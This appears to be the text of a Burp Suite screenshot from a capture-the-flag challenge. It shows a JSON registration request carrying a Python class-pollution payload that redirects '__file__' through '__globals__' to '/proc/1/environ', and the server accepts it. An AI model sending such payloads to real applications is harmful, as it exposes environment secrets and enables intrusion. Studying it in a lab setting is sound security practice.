 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://3493ffa9-8544-455d-adfe-48d8efc2f173.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST /register HTTP/1.1
2 Host: 3493ffa9-8544-455d-adfe-48d8efc2f173.node5.buuoj.cn:81
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 186
8 Content-Type: application/json
9
10 {
11 "username":"aaa",
12 "password":"bbb",
13 "__class__":{
14 "check":{
15 "__globals__":{
16 "__file__" : "/proc/1/environ"
17 }
18 }
19 }
20 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 13 Aug 2025 05:58:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success
? < + > Type a search term 0 matches
Done
S 英